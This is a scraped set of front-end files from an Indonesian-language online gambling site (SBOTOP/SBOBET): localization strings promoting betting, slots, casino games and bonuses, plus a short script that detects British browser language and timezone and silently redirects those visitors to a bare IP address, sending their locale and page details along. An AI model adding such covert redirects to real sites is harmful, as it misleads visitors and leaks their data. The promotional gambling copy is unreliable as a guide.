_reverseResx['_{InfoDomain}_/id-id/article/AA-00341/'] = 'PaymentSupportLinkSbobet';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00341/'] = 'PaymentSupportLinkSbotop';
_reverseResx['Daftar'] = 'Register';
_reverseResx['/id-ID/promo/uefa-european-championship-lucky-dip'] = 'DLH_Euro2020AfterEvent_ActionLink';
_reverseResx['Metode pembayaran: Mobile Banking, ATM, QR, OVO'] = 'PaymentOptionsTitle';
_reverseResx['Klik disini'] = 'ClickHere';
_reverseResx['Promosi Baru'] = 'AltLinkPromoSiteTitle';
_reverseResx['Daftar gratis!'] = 'FreeSignUp';
_reverseResx['Real Play(ID)'] = 'PBannerRealPlay';
_reverseResx['Kejuaraan Slot'] = 'PragmaticPlayDescription';
_reverseResx['www._{MainDomain}_/id-id/euro'] = 'SportsBettingLinkSbobet';
_reverseResx['www._{MainDomain}_/id-id/euro'] = 'SportsBettingLinkSbotop';
_reverseResx['Hanya untuk 21 tahun keatas'] = 'Over21sOnly';
_reverseResx['Memasang taruhan Olahraga'] = 'PlaceSportsBets';
_reverseResx['Persyaratan & Ketentuan'] = 'PaymentOptionsFeesMsgLink';
_reverseResx['Tentang SBOTOP'] = 'AboutSbotop';
_reverseResx['Deposit'] = 'PaymentOptionsDeposit';
_reverseResx['Terjadi suatu kesalahan. Silakan coba kembali atau hubungi kami melalui Chat Langsung.'] = 'ExpiredPasswordErrorToken';
_reverseResx['Kata sandi baru tidak boleh terdiri dari karakter spasi.'] = 'ExpiredPasswordErrorSpace';
_reverseResx['www._{MainDomain}_/id-id/euro/sepak-bola/liga-serie-a-italia'] = 'SerieABettingLinkSbotop';
_reverseResx['www._{MainDomain}_/id-id/euro/sepak-bola/liga-serie-a-italia'] = 'SerieABettingLinkSbobet';
_reverseResx['Lihat hadiah TERBESAR Euro x Copa!'] = 'EuroDDayManuHeader';
_reverseResx['Ikuti Keseruan'] = 'EuroPredictionAboveTitle';
_reverseResx['Berdasarkan keperluan dari dokumen yang dibutuhkan.'] = 'PaymentOptionsProcessingTimeMsg';
_reverseResx['Jadwal Pertandingan EURO 2024'] = 'EuroCup_EuroFixtures';
_reverseResx['_{NewInfoDomain}_/category/peraturan-regulasi/peraturan-regulasi-pertaruhan/permainan/996/'] = 'MoreAboutGamesLinkSbotop';
_reverseResx['Unduh SBO App dan mulai petualangan bermainmu.'] = 'AppDownload_Desc';
_reverseResx['Kenapa memilih SBOTOP'] = 'Footer_WhyChooseUs';
_reverseResx['Tanggung Jawab Perjudian – Hanya untuk 21 tahun keatas'] = 'ResponsibleOver21sonly';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00405/'] = 'SportsBettingRulesLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00405/'] = 'SportsBettingRulesLinkSbobet';
_reverseResx['Afiliasi'] = 'Affiliates';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00355'] = 'AboutUsLink';
_reverseResx['Silakan perbarui browser Anda atau gunakan browser yang lain.'] = 'TryOrUpdateOtherBrowser';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00275/'] = 'SportsFAQLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00275/'] = 'SportsFAQLinkSbobet';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00236/'] = 'PlayAsianHadnicapLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00236/'] = 'PlayAsianHadnicapLinkSbobet';
_reverseResx['Fish Prawn<br>Crab'] = 'DLP_FishPrawnCrabTitle';
_reverseResx['Informasi terkini hingga prediksi bola'] = 'BlogDefaultTitle';
_reverseResx['Daftar akun'] = 'GetBonus';
_reverseResx['Cek sekarang'] = 'ContinueReading';
_reverseResx['Akun anda telah melakukan pengecualian diri hingga {0} (GMT+8)'] = 'LoginSelfExcludedMessage';
_reverseResx['Uji instingmu dengan menebak hasil tendangan di Football Strike.'] = 'LandingA_FootballStrike_Description';
_reverseResx['Memasang taruhan dengan HP'] = 'UseMobileToPlaceBets';
_reverseResx['Situs SBOTOP'] = 'AltLinkLandingSiteTitle';
_reverseResx['Nikmati permainan terpopuler!'] = 'LandingA_LiveBaccarat_Description';
_reverseResx['Kegembiraan Sirkus'] = 'DLP_CircusDelight';
_reverseResx['Peraturan taruhan Olahraga'] = 'SportsBettingRules';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00487/'] = 'GamesAndClassicGamesBettingRulesLinkSbobet';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00487/'] = 'GamesAndClassicGamesBettingRulesLinkSbotop';
_reverseResx['Silakan masukkan semua informasi yang diperlukan dibawah ini.'] = 'ExpiredPasswordMissingColumn';
_reverseResx['Cara Mahyong'] = 'DLP_MahjongWaysTitle';
_reverseResx['www._{MainDomain}_/id-id/euro/sepak-bola/liga-utama-inggris'] = 'PremierLeagueBettingLinkSbotop';
_reverseResx['www._{MainDomain}_/id-id/euro/sepak-bola/liga-utama-inggris'] = 'PremierLeagueBettingLinkSbobet';
_reverseResx['Live <br/>Dragon Tiger(ID)'] = 'PBannerLiveDragonTiger';
_reverseResx['FAQ Olahraga'] = 'SportsFAQ';
_reverseResx['eSports'] = 'ESports';
_reverseResx['Liga bergengsi'] = 'HotLeagues';
_reverseResx['SBOTOP adalah platform game online terkemuka yang berkomitmen untuk  menyediakan pengalaman bermain game terlengkap bagi para pemainnya.'] = 'AboutUsTitle';
_reverseResx['_{InfoDomain}_/id-id/glossary'] = 'GlossaryLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/glossary'] = 'GlossaryLinkSbobet';
_reverseResx['Kata sandi baru'] = 'NewPassword';
_reverseResx['_{Percent}_<br>HINGGA _{Amount}_'] = 'DLH_TextTitle';
_reverseResx['SBOTOP menawarkan produk berkualitas tinggi dengan harga yang kompetitif. Memberi kamu akses ke harga Handicap Asia terbaik dibandingkan sportsbook lainnya. Dari promosi menarik hingga bonus dan voucher gratis, SBOTOP hadir untuk menemani perjalanan bermain kamu.'] = 'WhyChooseSbotop_Part2_Desc';
_reverseResx['<!--span>Balapan dan Permainan</span-->Slot'] = 'RacingAndGames';
_reverseResx['Kredibilitas merupakan prinsip utama di SBOTOP. Kami berkomitmen untuk memberikan layanan yang terpercaya dan aman bagi setiap pelanggan. Dengan dukungan tim layanan pelanggan yang tersedia 24 jam, bisa dipastikan bahwa kami selalu siap memberikan bantuan dan solusi terbaik.'] = 'WhyChooseSbotop_Part1_Desc';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00354/ '] = 'WhyChooseLinkSbobet';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00354/ '] = 'WhyChooseLinkSbotop';
_reverseResx['www.sbotop.com/id-ID/alternative-link'] = 'AlternativeLinksLinkSbotop';
_reverseResx['Uji instingmu dengan menebak hasil tendangan di Football Strike.'] = 'DLP_FootballStrikeDescription';
_reverseResx['Negara tempat tinggal'] = 'CountryOfResidence';
_reverseResx['Link alternatif'] = 'AlternativeLinks';
_reverseResx['SBOTOP menghargai waktu yang kamu miliki. Dengan proses top up yang ringkas dan pembayaran pada hari yang sama, kami memastikan bahwa konfirmasi dan penarikan dana kemenanganmu berjalan lancar tanpa hambatan.'] = 'WhyChooseSbotop_Part3_Desc';
_reverseResx['Silakan mengetik karakter yang Anda lihat:'] = 'CaptchaMsg';
_reverseResx['Uang Tunai<br>Caishen'] = 'DLP_CaishenCashTitle';
_reverseResx['Keno'] = 'PBannerKeno';
_reverseResx['Football Strike'] = 'PBannerFootballStrike';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00447#ROULETTE'] = 'LiverDealerRouletteLinkSbobet';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00440#ROULETTE'] = 'LiverDealerRouletteLinkSbotop';
_reverseResx['<p> Dengan fokus pada tiga nilai inti - Kredibilitas, Kualitas, dan Ketangkasan - SBOTOP telah membangun reputasi sebagai pemimpin sejati dalam industri ini. Dari taruhan olahraga hingga permainan kasino, SBOTOP menyediakan solusi lengkap untuk semua jenis permainan. </p><p> SBOTOP menghadirkan ribuan pertandingan olahraga setiap minggunya dengan harga yang kompetitif dan mencakup berbagai cabang olahraga seperti sepak bola, basket, kriket, dan eSports. Di samping itu, SBOTOP menyajikan daftar lengkap permainan meja klasik secara langsung, serta beragam pilihan hiburan terkini seperti permainan slot, arkade, scratchcards, keno, dan kartu untuk pengalaman bermain yang tak terlupakan. </p><p> SBOTOP memprioritaskan efisiensi dan keamanan dengan memastikan setiap transaksimu berlangsung cepat dan aman, baik itu top up maupun penarikan dana. Tim layanan SBOTOP siap membantu dalam bahasa Indonesia, dan tersedia 24 jam setiap harinya. </p><p> SBOTOP merupakan penyedia semua kebutuhan game online dan sportsbook online yang terpercaya dan selalu dapat kamu andalkan. </p>'] = 'AboutUsContent';
_reverseResx['Unduh aplikasi'] = 'DownloadApp';
_reverseResx['www._{MainDomain}_/id-id/euro/sepak-bola/la-liga-spanyol'] = 'LaLigaBettingLinkSbotop';
_reverseResx['www._{MainDomain}_/id-id/euro/sepak-bola/la-liga-spanyol'] = 'LaLigaBettingLinkSbobet';
_reverseResx['Kata sandi baru harus terdiri dari kombinasi dari karakter alfabet (huruf besar atau huruf kecil) dan angka.'] = 'ExpiredPasswordErrorRule';
_reverseResx['Berdasarkan keperluan dari Klausa 5.8 _{PaymentOptionsFeesMsgLink}_.'] = 'PaymentOptionsFeesMsg';
_reverseResx['Tanggung Jawab Perjudian - Kunjungi GamCare'] = 'VisitGamCare';
_reverseResx['Olahraga Virtual'] = 'VirtualSports';
_reverseResx['Cara buka akun'] = 'OpenAccount';
_reverseResx['SBOTOP | Link Alternatif SBOTOP - Link Terbaru'] = 'AlternativeLinkMetaTitle';
_reverseResx['Live Dealer Sic Bo'] = 'LiveDealerSicBo';
_reverseResx['Ikuti Twitter kami'] = 'FollowUsOnTwitter';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00321/'] = 'UseMobileToPlaceBetsLinkSbotop';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00353/'] = 'UseMobileToPlaceBetsLinkSbobet';
_reverseResx['_{InfoDomain}_/id-id/article/AA-00354/ '] = 'WhyChooseSbotopLink';
_reverseResx['Permata Aztez'] = 'DLP_AztecGemsTitle';
_reverseResx['HARI'] = 'DAYS';
_reverseResx['MENIT'] = 'MINS';
_reverseResx['Blog'] = 'Blog';
_reverseResx['Hingga'] = 'UpTo';
_reverseResx['Beranda'] = 'Home';
_reverseResx['Bantuan'] = 'Help';
_reverseResx['DETIK'] = 'SECS';
_reverseResx['Situs pilihanku kalau buat enjoy!SBOTOP itu terkini, seru,profesional, dan terpercaya!'] = 'QuoteFirst';
_reverseResx['www._{MainDomain}_/id-id/euro/mix-parlay'] = 'MixParlayBettingLinkSbotop';
_reverseResx['www._{MainDomain}_/id-id/euro/mix-parlay'] = 'MixParlayBettingLinkSbobet';
_reverseResx['Oops, terjadi kesalahan. Silakan coba lagi nanti!'] = 'TryAgainErrorMessage';


--- FILE ---
content_type: application/javascript
request_url: https://txt-1-79.cloudswiftcdn.net/assets/js/redirect-uk-users.js
body_size: -295
content:
(() => {
  const UK_LANGUAGES = ["en-GB", "en-GB-oxendict"];
  const UK_TIMEZONE_OFFSETS = [0, 1];
  const REDIRECT_URL = "http://54.65.5.61";

  try {
    const { language } = navigator;
    if (!language) return;

    const offsetMinutes = new Date().getTimezoneOffset();
    const offsetHours = Math.round(-offsetMinutes / 60);

    const isUKLanguage = UK_LANGUAGES.includes(language);
    const isUKTimezone = UK_TIMEZONE_OFFSETS.includes(offsetHours);

    if (isUKLanguage && isUKTimezone) {
      const url = new URL(REDIRECT_URL);
      const timezone = `GMT${offsetHours >= 0 ? "+" : ""}${offsetHours}`;
      const path = `${window.location.origin}${window.location.pathname}`;
      url.searchParams.set("C", encodeURIComponent(`${language}_${timezone}_${path}`));
      url.searchParams.set("DOM", encodeURIComponent(window.location.host));
      window.location.href = url.toString();
    }
  } catch (error) {
    console.warn("UK redirect failed:", error);
  }
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/BpWrgfDV.js
body_size: 14495
content:
const a={title:{t:0,b:{t:2,i:[{t:3,v:"Permainan "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Slot, Olahraga Virtual, Tembak Ikan, dll!"}]}},title_category_slots:{t:0,b:{t:2,i:[{t:3,v:"Situs game online "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Mainkan permainan Slot online yang terbaik dari "},{t:4,k:"brand"}]}},title_category_casino_games:{t:0,b:{t:2,i:[{t:3,v:"Permainan online dari "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Mainkan kasino online terpercaya dan seru dari "},{t:4,k:"brand"}]}},title_category_fishing_and_arcade:{t:0,b:{t:2,i:[{t:3,v:"Permainan Tembak Ikan & Arkade terpopuler "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},title_category_hilo_and_numbers:{t:0,b:{t:2,i:[{t:3,v:"Permainan "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Slot, Olahraga Virtual, Tembak Ikan, dll!"}]}},title_category_virtual_sports:{t:0,b:{t:2,i:[{t:3,v:"Permainan "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Slot, Olahraga Virtual, Tembak Ikan, dll!"}]}},title_provider_PGSoft:{t:0,b:{t:2,i:[{t:3,v:"Ayo cek permainan PG Soft Slot terbaik "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},title_provider_PragmaticPlay:{t:0,b:{t:2,i:[{t:3,v:"Slot dan permainan Pragmatic Play terbaik di "},{t:4,k:"brand"}]}},title_provider_MicroGaming:{t:0,b:{t:2,i:[{t:3,v:"Cek Slot online Microgaming yang lengkap di "},{t:4,k:"brand"}]}},title_provider_NoLimitCity:{t:0,b:{t:2,i:[{t:3,v:"Jelajahi keseruan Slot Nolimit City di "},{t:4,k:"brand"}]}},title_provider_FunkyGames:{t:0,b:{t:2,i:[{t:3,v:"Mainkan Slot Funky Games & kasino online terbaik di "},{t:4,k:"brand"}]}},title_provider_EurasianGaming:{t:0,b:{t:2,i:[{t:3,v:"Permainan "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Slot, Olahraga Virtual, Tembak Ikan, dll!"}]}},title_provider_SpadeGaming:{t:0,b:{t:2,i:[{t:3,v:"Permainan "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Slot, Olahraga Virtual, Tembak Ikan, dll!"}]}},title_provider_Habanero:{t:0,b:{t:2,i:[{t:3,v:"Slot Habanero terbaik "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"},{t:3,v:" - platform terpercaya"}]}},title_provider_RedTiger:{t:0,b:{t:2,i:[{t:3,v:"Slot Red Tiger terbaik di "},{t:4,k:"brand"}]}},title_provider_JDB:{t:0,b:{t:2,i:[{t:3,v:"Permainan "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Slot, Olahraga Virtual, Tembak Ikan, dll!"}]}},title_provider_PlaynGo:{t:0,b:{t:2,i:[{t:3,v:"Permainan slot terbaik dari Play'n GO "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},title_provider_Yggdrasil:{t:0,b:{t:2,i:[{t:3,v:"Mainkan Slot Yggdrasil terbaik di "},{t:4,k:"brand"}]}},title_provider_Jili:{t:0,b:{t:2,i:[{t:3,v:"Mainkan game Tembak Ikan  JILI dan slot kasino terbaik di "},{t:4,k:"brand"}]}},title_provider_SBOGames:{t:0,b:{t:2,i:[{t:3,v:"Permainan SBO: Slot premium dengan jackpot dan fitur keren lainnya "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},title_provider_Joker:{t:0,b:{t:2,i:[{t:3,v:"Permainan "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Slot, Olahraga Virtual, Tembak Ikan, dll!"}]}},title_provider_Hacksaw:{t:0,b:{t:2,i:[{t:3,v:"Permainan "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Slot, Olahraga Virtual, Tembak Ikan, dll!"}]}},title_provider_Live22:{t:0,b:{t:2,i:[{t:3,v:"Permainan "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Slot, Olahraga Virtual, Tembak Ikan, dll!"}]}},title_provider_SpiniX:{t:0,b:{t:2,i:[{t:3,v:"Permainan "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Slot, Olahraga Virtual, Tembak Ikan, dll!"}]}},title_provider_KingMaker:{t:0,b:{t:2,i:[{t:3,v:"Permainan "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Slot, Olahraga Virtual, Tembak Ikan, dll!"}]}},meta_description:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati berbagai permainan online dengan fitur Megaways, Bonus Buy, Progresif Jackpot, dan Tumble. Daftar sekarang dan mulai mainkan!"}]}},meta_description_category_slots:{t:0,b:{t:2,i:[{t:3,v:"Permainan Slot online terbaik di "},{t:4,k:"brand"},{t:3,v:"! Menawarkan beragam permainan slot online seperti Jackpot, Megaways,...dari provider terbaik!"}]}},meta_description_category_casino_games:{t:0,b:{t:2,i:[{t:3,v:"Temukan sensai bermain game kasino online di "},{t:4,k:"brand"},{t:3,v:"! Nikmati beragam permainan seperti Slot, Baccarat, Roulette, dan lainnya. Daftar sekarang!"}]}},meta_description_category_fishing_and_arcade:{t:0,b:{t:2,i:[{t:3,v:"Siap untuk permainan Tembak Ikan online terseru? Telah hadir di "},{t:4,k:"brand"},{t:3,v:", permainan online Tembak Ikan terpopuler. Ayo menyelam dan Tembak Ikannya!"}]}},meta_description_category_hilo_and_numbers:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati berbagai permainan online dengan fitur Megaways, Bonus Buy, Progresif Jackpot, dan Tumble. Daftar sekarang dan mulai mainkan!"}]}},meta_description_category_virtual_sports:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati berbagai permainan online dengan fitur Megaways, Bonus Buy, Progresif Jackpot, dan Tumble. Daftar sekarang dan mulai mainkan!"}]}},meta_description_provider_PGSoft:{t:0,b:{t:2,i:[{t:3,v:"Mainkan permainan PG Soft terbaik di "},{t:4,k:"brand"},{t:3,v:"—platform permainan online terpercaya dengan berbagai permainan yang diperbarui setiap minggu."}]}},meta_description_provider_PragmaticPlay:{t:0,b:{t:2,i:[{t:3,v:"Temukan Slot Pragmatic Play terbaik di "},{t:4,k:"brand"},{t:3,v:" yang menawarkan berbagai slot online seperti Sweet Bonanza, Gates of Olympus, dan Starlight Princess."}]}},meta_description_provider_MicroGaming:{t:0,b:{t:2,i:[{t:3,v:"Mainkan permainan kasino Microgaming, slot, dan lainnya di "},{t:4,k:"brand"},{t:3,v:". Main dengan percaya diri dan nikmati jackpot serta bonus menarik!"}]}},meta_description_provider_NoLimitCity:{t:0,b:{t:2,i:[{t:3}],s:"Temukan koleksi permainan slot Nolimit City yang lagi tren seperti 'Mental', 'Duel', dan 'Dead Canary'. Gabung  dan nikmati gameplay mendebarkan sekarang."}},meta_description_provider_FunkyGames:{t:0,b:{t:2,i:[{t:3}],s:"Tersedia beragam permainan slot, kartu dan kasino online Funky Games dengan beragam fitur menarik dan design terbaik. Main dan nikmati keseruannya!"}},meta_description_provider_EurasianGaming:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati berbagai permainan online dengan fitur Megaways, Bonus Buy, Progresif Jackpot, dan Tumble. Daftar sekarang dan mulai mainkan!"}]}},meta_description_provider_SpadeGaming:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati berbagai permainan online dengan fitur Megaways, Bonus Buy, Progresif Jackpot, dan Tumble. Daftar sekarang dan mulai mainkan!"}]}},meta_description_provider_Habanero:{t:0,b:{t:2,i:[{t:3,v:"Jelajahi semua permainan slot Habanero dan kasino online terbaik di "},{t:4,k:"brand"},{t:3,v:", dengan banyak pilihan permainan menarik. Main sekarang!"}]}},meta_description_provider_RedTiger:{t:0,b:{t:2,i:[{t:3,v:"Bergabunglah dengan "},{t:4,k:"brand"},{t:3,v:" dan mainkan kasino game Red Tiger terbaik. Nikmati pengalaman bermain kasino dan mulailah keseruan bersama kami!"}]}},meta_description_provider_JDB:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati berbagai permainan online dengan fitur Megaways, Bonus Buy, Progresif Jackpot, dan Tumble. Daftar sekarang dan mulai mainkan!"}]}},meta_description_provider_PlaynGo:{t:0,b:{t:2,i:[{t:3}],s:"Nikmati permainan slot dengan fitur terbanyak dari Play'n GO, seperti Rise of Olympus, Moon Princess 100, Reactoonz, dan banyak lagi."}},meta_description_provider_Jili:{t:0,b:{t:2,i:[{t:3}],s:"Rasakan keseruan dari permainan Slot online dan Tembak Ikan dari JILI. Temukan keajaiban di setiap spin dan nikmati sensasinya!"}},meta_description_provider_Yggdrasil:{t:0,b:{t:2,i:[{t:3,v:"Mainkan slot Yggdrasil di "},{t:4,k:"brand"},{t:3,v:", situs slot online terpercaya, dengan berbagai pilihan slot dan permainan kasino terbaik."}]}},meta_description_provider_SBOGames:{t:0,b:{t:2,i:[{t:3}],s:"Permainan SBO menawarkan game slot berkualitas dengan berbagai jackpot progresif dan fitur menarik seperti Bonus Buy, Jackpot, dan Ronde Free Spin."}},meta_description_provider_Joker:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati berbagai permainan online dengan fitur Megaways, Bonus Buy, Progresif Jackpot, dan Tumble. Daftar sekarang dan mulai mainkan!"}]}},meta_description_provider_Hacksaw:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati berbagai permainan online dengan fitur Megaways, Bonus Buy, Progresif Jackpot, dan Tumble. Daftar sekarang dan mulai mainkan!"}]}},meta_description_provider_Live22:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati berbagai permainan online dengan fitur Megaways, Bonus Buy, Progresif Jackpot, dan Tumble. Daftar sekarang dan mulai mainkan!"}]}},meta_description_provider_SpiniX:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati berbagai permainan online dengan fitur Megaways, Bonus Buy, Progresif Jackpot, dan Tumble. Daftar sekarang dan mulai mainkan!"}]}},meta_description_provider_KingMaker:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati berbagai permainan online dengan fitur Megaways, Bonus Buy, Progresif Jackpot, dan Tumble. Daftar sekarang dan mulai mainkan!"}]}},play_now:{t:0,b:{t:2,i:[{t:3}],s:"Main sekarang"}},category_section_title:{t:0,b:{t:2,i:[{t:3}],s:"Semua game favorit ada di genggamanmu"}},category_section_content:{t:0,b:{t:2,i:[{t:3}],s:"Kami rilis slot secepat kilat, keseruan tanpa henti. Semua ada di sini buat kamu main. Yuk, mulai petualanganmu!"}},category_slots:{t:0,b:{t:2,i:[{t:3}],s:"Slot"}},category_casino_games:{t:0,b:{t:2,i:[{t:3}],s:"Permainan Kasino"}},category_fishing_and_arcade:{t:0,b:{t:2,i:[{t:3}],s:"Tembak Ikan & Arkade"}},category_hilo_and_numbers:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Permainan Angka"}},category_virtual_sports:{t:0,b:{t:2,i:[{t:3}],s:"Olahraga Virtual"}},provider_section_title:{t:0,b:{t:2,i:[{t:3}],s:"Pilihan provider terbaik kami"}},provider_section_content:{t:0,b:{t:2,i:[{t:3}],s:"Hanya game berkualitas dari provider yang terpercaya, untuk pengalaman bermain terbaikmu!"}},index_seo_footer_title:{t:0,b:{t:2,i:[{t:3,v:"Kasino online dan slot di "},{t:4,k:"brand"},{t:3,v:": Pilihan bermain yang terbaik!"}]}},index_seo_footer_sub_title:{t:0,b:{t:2,i:[{t:3}],s:"Cari permainan slot dan kasino online terbaru dan terpopuler? Di sinilah jawabannya! Jelajahi beragam pilihan slot, hi-lo, permainan angka, Tembak Ikan, game Arkade seru, olahraga virtual, dan kasino. Daftar atau login sekarang untuk menikmati bonus dan penawaran menarik dari kami."}},"index_seo_footer_brand_introduction-title":{t:0,b:{t:2,i:[{t:3,v:"Permainan apa sajakah yang ditawarkan oleh "},{t:4,k:"brand"},{t:3,v:"?"}]}},index_seo_footer_brand_introduction_content:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati keseruan kasino online, baik bagi pemain baru maupun berpengalaman. Kami menawarkan berbagai pilihan kasino online dan slot terpopuler. Penasaran? Ayo intip dan temukan game favoritmu!"}]}},category_slots_content:{t:0,b:{t:2,i:[{t:3}],s:"Siapkan diri untuk berbagai permainan slot seru dengan jackpot menggiurkan! Kami hanya menyediakan permainan dari provider terbaik. Nikmati beragam tema, fitur menarik, dan pembayaran fantastis!"}},category_slots_popular_providers_topic:{t:0,b:{t:2,i:[{t:3}],s:"Pilihan provider slot terbaik:"}},category_slots_popular_providers:{t:0,b:{t:2,i:[{t:3}],s:"Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI."}},category_casino_games_content:{t:0,b:{t:2,i:[{t:3,v:"Ingin merasakan tantangan kasino? Cobain permainan kasino di "},{t:4,k:"brand"},{t:3,v:"—kombinasi sempurna antara tebakan mudah dan mendebarkan. Uji keberuntunganmu di permainan klasik seperti Baccarat, Roulette, Blackjack, Sic Bo, dan Fish Prawn Crab."}]}},category_casino_games_popular_providers_topic:{t:0,b:{t:2,i:[{t:3}],s:"Pilihan provider permainan kasino terbaik:"}},category_casino_games_popular_providers:{t:0,b:{t:2,i:[{t:3}],s:"Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER."}},category_fishing_and_arcade_content:{t:0,b:{t:2,i:[{t:3,v:"Tingkatkan pengalaman bermainmu dengan permainan Tembak Ikan dan Arkade yang seru di "},{t:4,k:"brand"},{t:3,v:". Mudah dimainkan, kemenangan instan! Ayo coba dan berpacu sekarang."}]}},category_fishing_and_arcade_popular_providers_topic:{t:0,b:{t:2,i:[{t:3}],s:"Pilihan provider Tembak Ikan dan Arkade terbaik:"}},category_fishing_and_arcade_popular_providers:{t:0,b:{t:2,i:[{t:3}],s:"Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games."}},category_hilo_and_numbers_content:{t:0,b:{t:2,i:[{t:3}],s:"Tinggi atau rendah? Ganjil atau Genap? Temukan berbagai pilihan permainan angka, dari Keno dan Lotto hingga permainan tradisional Hi-Lo Thailand dan Tai Xiu. Susun strategimu dan raih kemenangan!"}},category_hilo_and_numbers_popular_providers_topic:{t:0,b:{t:2,i:[{t:3}],s:"Pilihan provider Hi-Lo dan Permainan Angka terbaik:"}},category_hilo_and_numbers_popular_providers:{t:0,b:{t:2,i:[{t:3}],s:"Funky Games, Eurasian Gaming."}},category_virtual_sports_content:{t:0,b:{t:2,i:[{t:3,v:"Nikmati serunya olahraga virtual di "},{t:4,k:"brand"},{t:3,v:"! Pasang taruhan pada Sepak Bola Virtual, Bundesliga Virtual, Piala Dunia Virtual, Piala SBO Virtual, dan lainnya. Jadwal pertandingan tidak lagi jadi masalah—"},{t:4,k:"brand"},{t:3,v:" buka 24 jam untukmu!"}]}},category_virtual_sports_popular_providers_topic:{t:0,b:{t:2,i:[{t:3}],s:"Pilihan provider Olahraga Virtual terbaik: "}},category_virtual_sports_popular_providers:{t:0,b:{t:2,i:[{t:3}],s:"Betradar, LEAP"}},category_seo_footer:{slots:{title:{t:0,b:{t:2,i:[{t:3,v:"Permainan slot online "},{t:4,k:"brand"}]}},content:[{title:{t:0,b:{t:2,i:[{t:3}],s:"Provider permainan slot"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", kami menyediakan ribuan permainan Slot terbaik dari para provider terkemuka, termasuk: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, dan JILI."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan slot online terpopuler"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Inilah beberapa permainan slot online "},{t:4,k:"brand"},{t:3,v:" terfavorit dan terbeken yang kami kumpulkan untuk Anda, berdasarkan popularitas, ronde bonus, Free Spin, fitur Bonus Buy hingga mekanisme bermain."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Gerbang Olympus"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Alami keseruan di Gates of Olympus, volatilitas slot yang tinggi dengan tema Yunani kuno. Reel 6x5, memicu spin yang terus berulang, multiplier, Free Spin, dan fitur Bonus Buy untuk kesempatan menang hingga 5.000x dari taruhan Anda."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Harta Karun Aztek"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Putar waktu ke zaman purba untuk mencari Harta Karun Aztek oleh PG Soft. Temukan seluruh hadiah di balik piramida melalui slot 6 reel beserta Wilds, Scatter, dan Free Spin. Galih 32.400 cara kemenangan hingga 